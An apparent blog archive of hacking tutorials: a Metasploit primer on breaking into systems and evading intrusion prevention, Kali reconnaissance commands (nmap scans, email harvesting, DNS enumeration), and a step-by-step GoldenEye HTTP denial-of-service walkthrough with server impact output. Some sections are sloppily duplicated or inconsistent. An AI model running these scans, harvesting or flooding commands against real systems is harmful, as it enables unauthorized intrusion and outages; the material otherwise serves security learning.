Showing posts with label hacking. Show all posts

What is Metasploit??

Metaspoit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world’s largest database of public, tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
Its a powerful tool used for penetration testing. Learning to work with metasploit needs a lot of efforts and time. Ofcourse to can learn metasploit overnight, it needs lots of practice and patience

Download Metasploit

Historical Background:            

Since it’s development in the high-level language of Perl by Moore in 2003, there were two main alternates that occurred to Metasploit along with its framework. First, by 2007 the framework got entire redevelopment using Ruby programming language. Later, in 2009 Rapid7 adopted the project. Rapid7 is a security company which provides unified vulnerability management solutions.
Two of the main contributions of Rapid7 was the execution of Metasploit Express and Metasploit Pro. Metasploit Express, whose release was in 2010, functionally targets security teams who verify vulnerabilities. While it provides the user with an automated evidence collection, it allows them to use brute-force methods as well. Further, Metasploit Express integrates the Network Mapper (Nmap) and offers a user-friendly graphical user interface (GUI).
Additional features that distinguished Metasploit Pro came in 2010. The main focus of this edition was penetration testers and IT security teams. Quick Start Wizards/MetaModules, building and managing social engineering campaigns, an advanced Pro Console, web application testing, dynamic payloads for anti-virus evasion, integration with Nexpose for ad-hoc vulnerability scans, and Virtual Private Network (VPN) pivoting were all of the features characterizing Metasploit Pro.
Metasploit 4.0 was released in 2011 while its preceding version was Metasploit 3.0 released in 2006, having its following updates afterward. Fuzzing tools, such as providing random and unexpected inputs to a computer program for the sake of monitoring exceptions and crashes, were implemented to the old versions of the project in order to allow finding and discovering software vulnerabilities, not merelyexploiting known bugs.Accordingly, a third party Metasploit Module emerged in a way that scans for potential exploits of a software to provide reliable exploitability risk results and further recommends remediation to such bugs.

Just give a look at following basic steps for beginners to break into a system using metasploit after gathering some information about the target system.
1. Select a right exploit and then set the target.
2.Verify the exploit options to determine whether the target system is vulnerable to the exploit.
3.Select a payload
4.Execute the exploit.
You must be confused !!!!
Now carefully read the following basic terms to get an idea about these four steps mentioned above .I have defined the terms technically and side by side explained in layman language to clarify the things. I have taken an example that an attacker wants to break into a house . I hope my this approach will give you a great idea about these basic terms .
VULNERABILITY -A WEAKNESS WHICH ALLOWS AN ATTACKER TO BREAK INTO OR COMPROMISE A SYSTEM’S SECURITY
Like the main gate of house with a weak lock (can be easily opened) , a glass window of house(can be easily broken) etc can be the vulnerabilities in the systems which make it easy for an attacker to break into.
EXPLOIT – CODE WHICH ALLOWS AN ATTACKER TO TAKE ADVANTAGE OF A VULNERABILITY SYSTEM.
The set of different keys which he can try one by one to open the lock , the hammer with him which he can use to break the glass window etc can be the exploits.
PAYLOAD- ACTUAL CODE WHICH RUNS ON THE SYSTEM AFTER EXPLOITATION
Now Finally after exploiting the vulnerability and breaking in , he can have different things to do. He can Steal Money destroy the things or just can give a look and come back.. Deciding this is what we mean by setting the Payload.

Exploits:

Fundamentally, an exploit is referred to as a piece of software, a chunk of data, or a sequence of commands that utilizes a bug or vulnerability in order to cause theunintended or unanticipated behavior to occur on a computer system or software. Exploits identified by Metasploit have numbered around 1613 exploits. Such exploits exist in four main categories. 
The first category is Android and Apple iOs which targets mobile phones. In the meanwhile, Firefox is another category for remote code execution for this browser. Another category targets certain operating systems such as Windows, Linux, Unix, Mac, Sun Solaris… etc. The remaining category is multi. Exploits not related to any specific platform belong here.

Payloads: 

When it comes to computer networking and the internet, a payload describes the notion of having the eventual effect of a software virus being delivered to a user’s computer. Metaspoilt owns over 438 payloads. Some rampant ones of these payloads are Command Shell which grants users the privilege of running collection scripts and commands against the host. 
Meterpreter is another payload. This allows Virtual Network Computing (VNC) for users and allows browsing upload and download files as well. Dynamic payloads are another type of payloads which generate some unique payloads to avoid anti-virusdefenses.

Metasploit Framework:

It is basically an open-source framework which accepts contributions by developers through GitHub.com website. Such contributions are mainly exploits and scanners. They are thereby reviewed by a team that has employees of Rapid7 and senior external contributors. The main developers of the framework are Moore, MartMiller, and spoon.
Metasploit Interfaces:
Other than Metasploit Express and Metasploit Pro, there are four other main available interfaces for Metasploit: Metasploit Framework Edition is the free version of Metasploit. It offers a command line interface, Zenmap, a compiler for Ruby, and a well-known ports-scanner. Metasploit Community Edition is another free version. This version is included in the main installer, and it offers several features such as manual exploitation, network discovery and module browsing.
Armitage is another free interface for it, which is a graphical cyber attackmanagement tool harnessed to visualize targets and recommend exploits based on the vulnerabilities. It is open source network security tool which allows for shared sessions, data, and communication through a single instance. Cobalt Strike is another interface in which it contains all the features of Armitage, adding post exploitation tool and report generation features. Nonetheless, this interface is provided by another company called Strategic Cyber LLC.
There are five basic steps in exploiting a system using Metasploit:
  1. Choose a certain exploit and configure it by writing the appropriate code to target a system. Then, exploit a certain bug in it. 
  2. Check whether the target system is susceptible to the given exploit.
  3. Choose a certain payload to apply on the target system when managing to exploit it and get through it. 
  4. Choose the appropriate encoding technique in order to deceive the intrusion-prevention system (IPS) and make it ignore the oncoming payload.
  5. Finally, execute the Exploit.

Some Commands used:

search<pattern>
It searches for a match for a given pattern. For example: “search xxx” will searchall occurrences of “xxx”
use<exploit name>
It tells the program to use a particular exploit
SET parameter
It sets the value for a given parameter
SETG parameter
It sets the value for a given parameter globally, to avoid resetting the parameters again and again later on.
exploit
Finally. this performs the attack on the target system.
I hope its enough friends, You will learn more with further tutorials when you will start working with metasploit practically.

Hacking Tools

In this chapter, we will discuss the information gathering tools of Kali Linux.

NMAP and ZenMAP

NMAP and ZenMAP are useful tools for the scanning phase of Ethical Hacking in Kali Linux. NMAP and ZenMAP are practically the same tool, however NMAP uses command line while ZenMAP has a GUI.
NMAP is a free utility tool for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime.
NMAP uses raw IP packets in novel ways to determine which hosts are available on the network, what services (application name and version) those hosts are offering, which operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, etc.
Now, let’s go step by step and learn how to use NMAP and ZenMAP.
Step 1 − To open, go to Applications → 01-Information Gathering → nmap or zenmap.
Step 2 − The next step is to detect the OS type/version of the target host. Based on the help indicated by NMAP, the parameter of OS type/version detection is variable “-O”. For more information, use this link: https://nmap.org/book/man-os-detection.html
The command that we will use is −
nmap -O 192.168.1.101
The following screenshot shows where you need to type the above command to see the Nmap output −
Step 3 − Next, open the TCP and UDP ports. To scan all the TCP ports based on NMAP, use the following command −
nmap -p 1-65535 -T4  192.168.1.101 
Where the parameter “–p” indicates all the TCP ports that have to be scanned. In this case, we are scanning all the ports and “-T4” is the speed of scanning at which NMAP has to run.
Following are the results. In green are all the TCP open ports and in red are all the closed ports. However, NMAP does not show as the list is too long.
Step 3 − Next, open the TCP and UDP ports. To scan all the TCP ports based on NMAP, use the following command −
nmap -p 1-65535 -T4  192.168.1.101 
Where the parameter “–p” indicates all the TCP ports that have to be scanned. In this case, we are scanning all the ports and “-T4” is the speed of scanning at which NMAP has to run.
Following are the results. In green are all the TCP open ports and in red are all the closed ports. However, NMAP does not show as the list is too long.

Stealth Scan



Stealth scan or SYN is also known as half-open scan, as it doesn’t complete the TCP three-way handshake. A hacker sends a SYN packet to the target; if a SYN/ACK frame is received back, then it’s assumed the target would complete the connect and the port is listening. If an RST is received back from the target, then it is assumed the port isn’t active or is closed.
Half Open Scan
Syn Packet

Now to see the SYN scan in practice, use the parameter –sS in NMAP. Following is the full command −
nmap -sS -T4 192.168.1.101 
The following screenshot shows how to use this command −
ZenMap Command

Searchsploit



Searchsploit is a tool that helps Kali Linux users to directly search with the command line from Exploit database archive.
To open it, go to Applications → 08-Exploitation Tools → searchsploit, as shown in the following screenshot.
Searchsploit
After opening the terminal, type "searchsploit exploit index name".
Exploit Index Name

DNS Tools

n this section, we will learn how to use some DNS tools that Kali has incorporated. Basically, these tools help in zone transfers or domain IP resolving issues.

dnsenum.pl


The first tool is dnsenum.pl which is a PERL script that helps to get MX, A, and other records connect to a domain.

Click the terminal on the left panel.
Terminal Left Panel
Type “dnsenum domain name” and all the records will be shown. In this case, it shows A records.
Domain Name

DNSMAP


The second tool is DNSMAP which helps to find the phone numbers, contacts, and other subdomain connected to this domain, that we are searching. Following is an example.
Click the terminal as in the upper section , then write “dnsmap domain name”
DNS Map

dnstracer

The third tool is dnstracer, which determines where a given Domain Name Server (DNS) gets its information from for a given hostname.
Click the terminal as in the upper section, then type “dnstracer domain name”.
DnsTracer

LBD Tools


LBD (Load Balancing Detector) tools are very interesting as they detect if a given domain uses DNS and/or HTTP load balancing. It is important because if you have two servers, one or the other may not be updated and you can try to exploit it. Following are the steps to use it −
First, click the terminal on the left panel.
Terminal Left Panel
Then, type “lbd domainname”. If it produces a result as “FOUND”, it means that the server has a load balance. In this case, the result is “NOT FOUND”.
LBD Domain Name

Hping3



Hping3 is widely used by ethical hackers. It is nearly similar to ping tools but is more advanced, as it can bypass the firewall filter and use TCP, UDP, ICMP and RAW-IP protocols. It has a traceroute mode and the ability to send files between a covered channel.
Click the terminal on the left panel.
Terminal Left Panel
Type “hping3 –h” which will show how to use this command.
Hping3
The other command is “hping3 domain or IP -parameter”
IP Parameter

First Step in Hacking 


INTRODUCTION

Footprinting is an ethical hacking process of gathering information about the target and its environment.
This is a pre-attack stage and maximum efforts are deployed to ensure that the operations conducted are executed under stealth and target can’t trace back you. Footprinting is a first and the important step because after this a penetration tester knows how the hacker sees this network.
Good information gathering can make the difference between a successful pentest and one that has failed to provide maximum benefit to the client.
It includes
  • Registration details of the website, contact details.
  • Email harvesting,
  • Finding out the target IP address and determine network range
  • Identify active machine, DNS record , subdomains.
  • Operating system fingerprinting.
  • Finding login pages, sensitive directory
  • Find out any known vulnerability for that particular version.
WHOIS Database Lookup
WHOIS allows us to access information about the target including Registration Detail, IP address, contact information containing the address, Email ID, phone number. It also also displays domain owner and domain registrar.
Email Harvesting
The theharvester tool available in Kali-Linux is an e-mail accounts, username, and hostname/ subdomains gathering tool.
As an example, if you want to find e-mail addresses and hostnames for a target domain using Google, following is the appropriate command:
                        #./theHarvester.py -d targetdomain -l 100 -b google
Search Engines Hacking
Marking a search query against your target in search engines (Google, Yahoo & Bing etc.) can also reveal great amount of information if used properly. Google Advance search or Google Hacking can help to locate more detailed information like company policies, employee’s details & online hidden pages etc. Google Hacking Database is a database of queries that identify sensitive information.
Traceroute

Traceroute is using UDP or ICMP ECHO to send out the packet with a Time To Live (TTL)  of one, and incrementing it until reaching the target, the tcptraceroute is using TCP SYN to send out the packet to the target.
tcptraceroute will receive a SYN/ACK packet if the port is open, and it will receive a RST packet if the port is closed.
https://secur1tyadvisory.files.wordpress.com/2015/07/traceroute.jpg?w=404&h=285
After route number 17, we are no longer able to get the route information. Usually this           is because our traceroute is being blocked by a filtering device.
 DNS Reconnaissance
We can interact with a DNS server using various DNS clients such as host, nslookup, dig,etc.

nslookup is a computer program used in Windows and Unix to query Domain Name System(DNS) servers to find DNS details, including IP addresses of a particular computer, MX records for a domain and the NS servers of a domain. The name nslookup means “name server lookup”.
https://secur1tyadvisory.files.wordpress.com/2015/07/nslookup.png?w=700
The above image explains that we connected to local server and asked to resolve a record for us. The server responded with the IP address of the victim.
Before going ahead try to understand some DNS records. For more details please visit https://en.wikipedia.org/wiki/List_of_DNS_record_types
– A – Points to host  IP address
– MX – Points to domain mail server.
– NS- Points to host name server
– CNAME-Canonical naming allowing aliases to host.
– SOA- Indicate authority for domain.
– SRV-Service Record.
– PTR-Maps IP address to hostname.
– RP-Responsible Person.
– INFO- Host Information.

In order to retrieve mail server information we can use the following commands
https://secur1tyadvisory.files.wordpress.com/2015/07/12.jpg?w=700
While gathering information can divided into 3 main techniques:-
  1. Forward lookup bruteforce
  2. Reverse lookup bruteforce
  3. Verifying  SPF Record
  4. Zone transfers
1. Forward lookup bruteforce
The main idea behind this technique is to guess correct valid server names of organization. We can try this using the host command. The output gave us an IP address of the server.
https://secur1tyadvisory.files.wordpress.com/2015/07/fww.jpg?w=700
2. Reverse lookup bruteforce
This is a technique which is reverse to forward lookup bruteforce, in this case victim’s IP address is known and we need to find the server names and other information pertaining to the organization.
https://secur1tyadvisory.files.wordpress.com/2015/07/rv1.jpg?w=700

3. Verifying  SPF Record
An SPF record is a TXT record that is part of a domain’s DNS zone file. The TXT record specifies a list of authorized host names/IP addresses that mail can originate from for a given domain name.
https://secur1tyadvisory.files.wordpress.com/2015/07/spf.png?w=700
The purpose of an SPF record is to prevent spammers from sending messages with forged From addresses at your domain.
4. Zone transfers

DNS Zone Transfer is generally used for DNS database replications and backups. The security problem with DNS zone transfer is that it can be used to decipher the topology of a company’s network. Specifically when a user is trying to perform a zone transfer it sends a DNS query to list all DNS information like name servers, host names, MX and CNAME records, zone serial number, Time to live records etc. Due to the amount of information that can be obtained DNS zone transfer cannot be easily found in nowadays.
https://secur1tyadvisory.files.wordpress.com/2015/07/name.jpg?w=700
The above image shows the how to get the dns server names.
https://secur1tyadvisory.files.wordpress.com/2015/07/name-2.jpg?w=669&h=285
As the response to our query is been failed thus we can say that zone transfer is configured properly
 CONCLUSION
Hopefully this article has demonstrated some of the ways in which passive reconnaissance can be useful as part of your security testing activities. It’s obviously not a replacement for active testing and only scratches the surface when it comes to discovering vulnerabilities but it can certainly provide some valuable information to help scope your testing efforts.

DoS website in Kali Linux using GoldenEye


I’ve talked about testing few DoS tools that can put heavy load on HTTP servers in order to bring them to their knees by exhausting resource pools. GoldenEye is the first of those tools and it is one of the newest I discovered in GitHub. You can DoS websites with GoldenEye and bring it down almost within 30 seconds depending on how big their memory pool is. Of course, it wont work on protected servers and servers behind a proper WAF, IDS, but this is a great tool to test your own Web Server for load testing and amend your iptables/Firewall rules accordingly.
You can also DoS using hping3 to simulate similar attacks or PHP exploit to attack WordPress websites. There’s also few great tools that will allow you view live DDoS attacks maps worldwide in almost realtime.
Details for GoldenEye tool is listed below:
From GoldenEye’s writer’s post:
  1. This tool is meant for research purposes only and any malicious usage of this tool is prohibited.
  2. GoldenEye is an python app for SECURITY TESTING PURPOSES ONLY!
  3. GoldenEye is a HTTP DoS Test Tool.
  4. Attack Vector exploited: HTTP Keep Alive + NoCache

Types of DoS or DDoS attacks

Let’s go over some very basic info regarding DoS or DDoS attacks. There are basically three types of DoS and DDoS attacks:
  1. Application layer DoS and DDoS attacks
  2. Protocol layer DoS and DDoS attacks
  3. Volume-based DoS and DDoS attacks

Application layer DoS and DDoS attacks

Application-layer DoS and DDoS attacks are attacks that target Windows, Apache, OpenBSD, or other software vulnerabilities to perform the attack and crash the server.

Protocol layer DoS and DDoS attacks

A protocol DoS and DDoS attacks is an attack on the protocol level. This category includes Synflood, Ping of Death, and more.

Volume-based DoS and DDoS attacks attacks

This type of DoS and DDoS attacks includes ICMP floods, UDP floods, and other kind of floods performed via spoofed packets.
The word DoS and DDoS is used loosely as when you attack from a single machine, it’s usually considered as a DoS attack. Multiply a single attacker from a botnet (or a group) then it becomes a DDoS attack. There are many explanations to it, but just know that no matter which type of attack it is, they are equally detrimental for a server/network.

GoldenEye Help Menu- Click to expand

Download GoldenEye

I prefer to make a folder for everything. I will just do that. You do what you need to do.
root@kali:~# mkdir GoldenEye
root@kali:~# 
root@kali:~# cd GoldenEye/
root@kali:~/GoldenEye# 
root@kali:~/GoldenEye# wget https://github.com/jseidl/GoldenEye/archive/master.zip
root@kali:~/GoldenEye#

So I made a folder named ‘GoldenEye‘ and changed directory to that. Then used wget to pull down the master archive.

Once download completes, unzip the master.zip file.
root@kali:~/GoldenEye# unzip master.zip
This creates a new folder named GoldenEye-master.
root@kali:~/GoldenEye# 
root@kali:~/GoldenEye# ls
GoldenEye-master master.zip
root@kali:~/GoldenEye# 
root@kali:~/GoldenEye# cd GoldenEye-master/
root@kali:~/GoldenEye/GoldenEye-master# 
root@kali:~/GoldenEye/GoldenEye-master# ls
goldeneye.py README.md res util
root@kali:~/GoldenEye/GoldenEye-master#

Run GoldenEye – DoS website

This is rather easy. Following is the usage of goldeneye.py.
USAGE: ./goldeneye.py <url> [OPTIONS]

 OPTIONS:
    Flag           Description                     Default
    -u, --useragents   File with user-agents to use                     (default: randomly generated)
    -w, --workers      Number of concurrent workers                     (default: 50)
    -s, --sockets      Number of concurrent sockets                     (default: 30)
    -m, --method       HTTP Method to use 'get' or 'post'  or 'random'  (default: get)
    -d, --debug        Enable Debug Mode [more verbose output]          (default: False)
    -h, --help         Shows this help
You should schedule and announce your test window so users are aware of the possibility of an outage. Often simulations result in actual failures.
Under NO Circumstances should you run a DoS simulation/test attack against your environment without first notifying your hosting provider. This is especially true for external / full stack tests that will be going through your provider’s network.
Depending on your Linux, Windows or Mac distribution, (any OS that supports Python would do), you just use the following command:
root@kali:~/GoldenEye/GoldenEye-master# ./goldeneye.py http://www.goldeneyetestsite.com/
(or)
sudo ./goldeneye.py http://www.goldeneyetestsite.com/
(or)
python goldeneye.py http://www.goldeneyetestsite.com/
Depending on where you’ve saved the files, adjust your path and command.
Following is taken from my tests:

The attack

root@kali:~/GoldenEye/GoldenEye-master# ./goldeneye.py http://10.0.0.101/ 

GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>

Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel.
^CCTRL+C received. Killing all workers
Shutting down GoldenEye
root@kali:~/GoldenEye/GoldenEye-master#
The whole attack lasted only 30 seconds.

The result

This is what I’ve seen in the server end

Before attack

root@someserver [~]# free -m
total used free shared buffers cached
Mem: 1024 713 302 49 9 150
-/+ buffers/cache: 552 1001
Swap: 9990 40 160

root@someserver [~]# pgrep httpd | wc -l
11
I had a massive pool of free memory and just 11 httpd workers.

After attack

root@serv1 [~]# free -m
 total used free shared buffers cached
Mem: 1024 101 90 49 9 150
-/+ buffers/cache: 3544 190
Swap: 990 40 150
root@someserver [~]# pgrep httpd | wc -l
174
I’ve now got just 101M free memory and 174 httpd workers.
Took only 15 seconds to push this server to it limit. Next we look analyse the attack that reveals interesting outcomes achieved by this DoS tool.
Copyright © 2013 Anonymous Hacker